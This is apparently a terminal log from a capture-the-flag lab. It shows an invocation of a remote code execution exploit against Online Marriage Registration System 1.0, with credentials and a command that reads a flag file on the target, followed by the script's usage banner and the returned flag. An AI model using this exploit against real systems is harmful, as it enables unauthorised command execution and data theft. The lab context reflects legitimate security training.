 # bash exploitomrs.sh -u http://172.16.1.102/ -m 1234567 -p test1234 -c "type C:\Users\blake\Desktop\flag.txt"
# Online Marriage Registration System 1.0 ---> Remote Code Execution
# Author ---> Selim Enes Karaduman
# Usage ---> ./exploit.sh -u TARGET_URL(e.g http://10.10.10.10/omrs/ -m MOBILE_NUMBER -p PASSWORD -c COMMAND
DANTE{1_N0w_Pr0nounC3_U_1ns3cuR3!}DANTE{1_N0w_Pr0nounC3_U_1ns3cuR3!}IF YOU DONT GET RESPONSE OF THE COMMAND YOU GAVE,
WRONG CREDENTIALS